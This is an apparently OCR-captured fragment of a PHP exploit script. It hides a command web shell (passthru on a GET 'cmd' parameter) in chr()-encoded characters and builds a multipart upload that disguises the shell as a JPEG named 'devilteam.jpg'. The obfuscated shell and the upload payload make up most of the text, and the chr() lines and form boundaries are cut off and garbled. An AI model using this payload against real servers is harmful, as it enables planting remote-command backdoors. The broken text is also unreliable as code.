
chr(0x22).chr(0x2c).chr(0x30).chr(0x29).chr(0
chr(0x70).chr(0x61).chr(0x73).chr(0x73).chr(0
chr(0x68).chr(0x72).chr(0x75).chr(0x28).chr(0
chr(0x5f).chr(0x47).chr(0x45).chr(0x54).chr(0
chr(0x22).chr(0x63).chr(0x6d).chr(0x64).chr(0
chr(0x5d).chr(0x29).chr(0x3b).chr(0x64).chr(0
chr(0x65).chr(0x3b).chr(0x3f).chr(0x3e);

srand(make_seed());

$evil="devilteam.jpg";

$data='

    -----------------------------
ZGV2aWx0ZWFt--

    Content-Disposition: form-data; 
name="plik"; filename=".$evil."

	Content-Type: image/jpeg\r\n\r\n";

    '.$shell.'

    -----------------------------
ZGV2aWx0ZWFt--

    Content-Disposition: form-data; 
name="";
